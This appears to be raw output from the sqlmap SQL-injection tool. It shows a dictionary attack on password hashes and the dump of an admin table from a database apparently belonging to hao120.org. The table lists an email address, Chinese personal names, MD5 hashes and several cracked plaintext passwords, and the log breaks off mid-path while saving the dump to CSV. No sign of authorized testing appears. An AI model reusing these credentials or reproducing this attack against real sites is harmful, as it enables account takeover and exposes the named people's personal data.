 [22:28:14] [INFO] using suffix '11'
[22:28:38] [INFO] using suffix '5'
[22:29:26] [INFO] using suffix '22'
[22:35:24] [INFO] current status: guran... |
[22:35:24] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: newhao120db
Table: hao_admin
[12 entries]
+-------------------+--------------------------------------------+---------+
| email | pwd | uname |
+-------------------+--------------------------------------------+---------+
| 323111@hao120.org | 3722f73d02a44c940285ab0f3440b257 | 22211 |
| <blank> | 4297f44b13955235245b2497399d7a93 (123123) | <blank> |
| <blank> | 4297f44b13955235245b2497399d7a93 (123123) | 李江 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | 向芙蓉 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | 赵倩 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | 赵倩 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | 文洁 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | 文洁 |
| <blank> | 42b8753abba111e953cd5633966e1794 (1235678) | <blank> |
| <blank> | 43e0004d56ff1fd1db702bccfd62f41d | 万银超 |
| <blank> | e10adc3949ba59abbe56e057f20f883e (123456) | 吕小红 |
| <blank> | e10adc3949ba59abbe56e057f20f883e (123456) | <blank> |
+-------------------+--------------------------------------------+---------+
[22:35:24] [INFO] table 'newhao120db.hao_admin' dumped to CSV file 'C:\Users\不可一世的黄某人\Ap